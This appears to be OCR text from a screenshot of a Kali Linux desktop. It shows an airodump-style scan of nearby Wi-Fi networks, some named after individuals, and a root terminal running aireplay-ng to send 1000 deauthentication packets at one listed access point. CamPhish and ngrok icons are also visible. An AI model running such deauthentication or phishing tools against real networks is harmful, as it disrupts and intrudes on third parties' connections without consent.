 Home
KaliLinuxFD-no1
Mozilla Firefox
3
qterminal
07:01 PM
Trash
CamPhish
File System
token ngrok
Home
Kali Linux
amd64 1
deneme
Kali Linux 2
Windows pe...
#!
xfce4.sh
root@fuad: ~
File Actions Edit View Help
CH 14 ][ Elapsed: 1 min ][ 2022-03-08 19:01
BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
E8:65:D4:0D:BC:F8 -1 0 0 0 11 -1 <length: 0>
90:9A:4A:6C:44:1B -1 0 0 0 8 -1 <length: 0>
00:02:61:9F:15:88 -1 0 0 0 8 -1 <length: 0>
00:02:61:9F:54:E0 -1 0 18 0 2 -1 WPA <length: 0>
00:02:61:9F:49:68 -1 0 0 0 2 -1 <length: 0>
C0:25:E9:69:2D:CE -1 0 1 0 2 -1 WPA <length: 0>
24:69:68:7F:3B:90 -36 18 177 0 6 135 WPA2 CCMP PSK TP-LINK_
58:D9:D5:B6:12:C0 -51 18 0 0 1 130 WPA2 CCMP PSK Meherrem
F4:F2:6D:86:41:64 -60 21 0 0 10 54e. WPA2 CCMP PSK ShafaC
EC:84:B4:A5:AD:79 -61 25 0 0 13 130 WPA2 CCMP PSK ALHN-3F77
68:FF:7B:A8:16:A4 -66 13 0 0 2 270 WPA2 CCMP PSK Sevinc MTK
C4:E9:84:5D:96:74 -66 16 0 0 9 270 WPA2 CCMP PSK Qaya
1C:3B:F3:8A:AD:F2 -68 17 1 0 3 270 WPA2 CCMP PSK katv_63
D8:32:14:13:48:98 -68 19 0 0 7 270 WPA2 CCMP PSK Elina
28:28:5D:BE:EA:98 -68 20 0 0 3 270 WPA2 CCMP PSK <length: 0>
3C:CD:57:7C:AA:A7 -69 14 0 0 10 130 WPA2 CCMP PSK RamilUrfan
00:02:61:9F:27:30 -70 14 0 0 4 270 WPA2 CCMP PSK Ruslan
50:0F:F5:53:40:B8 -70 13 4 0 5 130 WPA2 CCMP PSK <length: 7>
B4:0F:3B:F9:7B:18 -70 23 0 0 1 270 WPA2 CCMP PSK Tenda_F97B18
B0:95:75:5D:C1:16 -70 7 0 0 10 270 WPA2 CCMP PSK KATV 112
A8:F7:E0:44:E3:04 -71 29 0 0 2 270 OPN Teleport FREE WiFi
root@fuad: ~
File Actions Edit View Help
┌──(root💀fuad)-[~]
└─# aireplay-ng -0 1000 -a 24:69:68:7F:3B:90 wlan0mon